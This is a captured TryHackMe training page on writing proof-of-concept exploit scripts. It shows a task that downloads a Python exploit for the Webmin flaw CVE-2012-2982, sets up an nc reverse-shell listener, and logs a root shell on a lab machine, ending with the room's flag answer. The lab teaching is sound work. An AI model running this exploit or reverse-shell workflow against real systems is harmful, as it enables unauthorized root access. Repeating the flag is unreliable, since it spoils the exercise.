 Try
Hack
Me
10 10
1110
0101 01
010
01
4
Learn > Intro PoC Scripting
Intro PoC Scripting
Learn the importance and beginner skills of crafting custom proof of concept (PoC) exploit scripts from many different sources.
Easy 45 min
10 10
1110
0101 01
010
Share your achievement Start AttackBox Help Save Room 315 Options
Room completed ( 100% )
Task 1 Introduction - What are PoC scripts?
Task 2 Example - The starting point
Task 3 Translating Metasploit module code
Task 4 Converting Ruby to Python
Task 5 Final exploit and test
We're ready to test the final script, run the following commands:
wget https://raw.githubusercontent.com/cd6629/CVE-2012-2982-Python-PoC/master/web.py
Change the attacker IP and listen for the shell with nc -nlvp 53
python3 web.py <targetIP> if you receive errors about missing libraries, install them with pip
root@kali:~# python3 web.py 10.10.223.121
[+] Login successful, executing payload
root@kali:~# nc -nlvp 53
listening on [any] 53 ...
connect to from (UNKNOWN) [10.10.223.121] 47054
bash: cannot set terminal process group (1108): Inappropriate ioctl for device
bash: no job control in this shell
root@dummybox:/usr/share/webmin/file/# pwd
pwd
/usr/share/webmin/file
root@dummybox:/usr/share/webmin/file/# cd
cd
root@dummybox:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dummybox:~# whoami
whoami
root
root@dummybox:~# uname -a
uname -a
Linux dummybox 4.15.0-115-generic #116-Ubuntu SMP Wed Aug 26 14:04:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
root@dummybox:~# ls
ls
root.txt
root@dummybox:~#
Answer the questions below
Run the program and listen for the shell. What is the /root/root.txt flag?
THM{ur_So_1337!@#$} Correct Answer
Task 6 Common Mistakes
Task 7 Thoughts and resources
Created by Room Type Users in Room Created
cd6629 Free Room. Anyone can deploy virtual machines 6,077 1613 days ago
in the room (without being subscribed)!
Copyright TryHackMe 2018-2025